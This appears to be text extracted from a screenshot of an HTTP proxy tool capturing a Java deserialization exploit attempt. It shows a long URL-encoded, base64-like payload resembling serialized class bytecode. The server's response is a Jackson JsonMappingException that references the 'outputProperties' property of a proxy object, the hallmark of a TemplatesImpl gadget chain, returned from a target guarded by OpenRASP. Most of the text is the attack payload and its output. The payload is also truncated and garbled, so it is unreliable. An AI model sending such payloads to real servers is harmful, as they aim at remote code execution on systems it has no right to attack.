 Pretty Raw Hex
ABFADOATwBQAAUAUgAwAFEAUgAGAGwAFgBTAFQABwB3AAsAVQBEAAgAVgAAAA4ABg
BXAFgAWQBaAFsAXAABAFOAXgACAEAAAAA%2FAAAAAwAAAAGxAAAAAgBBAAAABgABA
AAALwBCAAAAIAADAAAAAQBDAEQAAAAAAAEAXwBgAAEAAAABAGEAYgACAFYAAAAEAA
EAYwABAFOAZAACAEAAAABJAAAABAAAAAGxAAAAAgBBAAAABgABAAAANABCAAAAKgA
EAAAAAQBDAEQAAAAAAAEAXwBgAAEAAAABAGUAZgACAAAAAQBnAGgAAwBWAAAABAAB
AGMAAQA%2BAGkAAQBAAAAAOQABAAIAAAAFKrcAAbEAAAACAEEAAAAGAAEAAAA3AEI
AAAAWAAIAAAAFAEMARAAAAAAABQBqAGsAAQABAGwAPwACAEAAAAHTAAYACAAAAM24
AALAAB3AAB22AB5MuAACwAAdwAAdtgAfTSsSILkAIQIATiy5ACIBADoELcYAkxIjO
gUSJLgAJbYAJhIntgAomQAhuwApWQa9ABVZAxIqU1kEEitTWQUtU7cALDoGpwAeuw
ApWQa9ABVZAxItU1kEEi5TWQUtU7cALDoGuwAvWRkGtgAwtgAxtwAyEjO2ADQ6Bxk
HtgA1mQALGQe2ADanAAUZBToFGQe2ADcZBBkFtgA4GQS2ADkZBLYAOqcADCwRAZS5
ADsCAKcABE6xAAEAGgDIAMsAPAADAEEAAABOABMAAAA8AA0APQAaAEEAIwBCACsAQ
wAvAEQAMwBGAEMARwBhAEkAfABLAJIATACmAE0AqwBOALIATwC3AFAAvABRAL8AUw
DIAFUAzABWAEIAAABcAAkAXgADAGOAbgAGADMAiQBvAGsABQB8AEAAbQBuAAYAkgA
qAHAAcQAHACMApQByAGsAAwArAJOAcwBOAAQAAADNAEMARAAAAAOAwAB1AHYAAQAa
ALMAdwB4AAIAeQAAADYACP8AYQAGBwB6BwB7BwB8BwB9BwB%2BBwB9AAD8ABoHAH%
2F8ACUHAIBBBwB9%2BAAa%2BQAIQgcAgQAAVgAAAAQAAQCCAAIAgwAAAAIAhABNAA
AAEgACAAOAIABMAAkAnwCUAOsGCXBOAAF6cHcBAHhwcQB%2BAARzcQB%2BAAJzcgB
iwaPBr8GtwK7Bs8G1wa7ArsGvwbLBp8CuwaHBsMGhwaPBqMGlwK7BuMGwwaHBtMGo
wK7BqcGuwbTBpcGywa7BocGswK7Br8GiwarBpcGjwbTBs8CuwZjBk8GOwbLBqcGuw
accCic7SBbF%2FQIAAHhyAGLBo8Gvwa3ArsGzwbXBrsCuwa%2FBssGnwK7BocGwwa
Pretty Raw Hex Render
1 HTTP/1.1 200
2 X-Request-ID: ab0ef764a28e457c8b30d534c22f07ef
3 X-Protected-By: OpenRASP
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 187
6 Date: Sat, 11 Jan 2025 14:02:48 GMT
7 Keep-Alive: timeout=60
8 Connection: keep-alive
9
10 java.lang.RuntimeException:
com.fasterxml.jackson.databind.JsonMappingException: (was
java.lang.NullPointerException) (through reference chain:
com.sun.proxy.$Proxy62["outputProperties"])